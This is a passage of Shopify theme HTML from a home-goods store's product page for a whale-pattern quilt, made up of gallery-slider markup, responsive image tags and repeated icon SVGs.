  data-section="template--20201955229929__main"
><style data-shopify>.section-template--20201955229929__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20201955229929__main-padding {
        padding-top: 12px;
        padding-bottom: 12px;
      }
    }

    #MediaGallery-template--20201955229929__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20201955229929__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20201955229929__main"
  data-section="template--20201955229929__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20201955229929__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20201955229929__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20201955229929__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20201955229929__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20201955229929__main-35673304826089"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20201955229929__main-35673304826089"
            data-alt="Whale WJ0407020CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35673304826089">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35673279889641"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35673279889641"
            data-alt="Whale WJ0407020CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35673279889641">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35673304858857"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35673304858857"
            data-alt="Whale WJ0407020CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35673304858857">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35673304891625"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35673304891625"
            data-alt="Whale WJ0407020CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35673304891625">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35673304924393"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35673304924393"
            data-alt="Whale WJ0407020CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
